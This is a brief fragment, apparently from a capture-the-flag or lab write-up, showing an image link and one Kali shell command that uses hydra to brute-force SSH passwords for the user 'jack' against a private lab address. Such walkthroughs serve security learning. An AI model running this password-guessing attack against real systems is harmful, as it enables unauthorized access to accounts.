 root@kali:~# hydra -l jack -P jack_pass.lst ssh://10.10.68.189:80/
